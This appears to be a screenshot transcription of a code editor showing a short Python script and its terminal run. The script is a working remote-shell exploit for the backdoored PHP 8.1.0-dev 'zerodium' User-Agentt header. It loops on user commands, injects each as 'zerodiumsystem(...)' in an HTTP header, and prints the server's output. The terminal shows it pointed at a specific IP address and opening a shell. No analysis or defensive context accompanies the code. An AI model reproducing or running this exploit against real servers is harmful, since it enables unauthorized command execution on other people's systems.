 1 #!/usr/bin/env python3
2 import os
3 import re
4 import requests
5
6 host = input("Enter the full host url:\n")
7 request = requests.Session()
8 response = request.get(host)
9
10 if str(response) == '<Response [200]>':
11     print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
12     try:
13         while 1:
14             cmd = input("$ ")
15             headers = {
16             "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
17             "User-Agentt": "zerodiumsystem('" + cmd + "');"
18             }
19             response = request.get(host, headers = headers, allow_redirects = False)
20             current_page = response.text
21             stdout = current_page.split('<!DOCTYPE html>',1)
22             text = print(stdout[0])
23     except KeyboardInterrupt:
24         print("Exiting...")
25         exit
26
27 else:
28     print("\r")
29     print(response)
30     print("Host is not available, aborting...")
31     exit
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
/bin/python /home/scorpy/Documents/hello.py
┌──(scorpy㉿sigma)-[~]
└─$ /bin/python /home/scorpy/Documents/hello.py
Enter the full host url:
http://172.104.185.76:8989/

Interactive shell is opened on http://172.104.185.76:8989/
Can't acces tty; job crontol turned off.
$
Python
Python
Python
Python
Python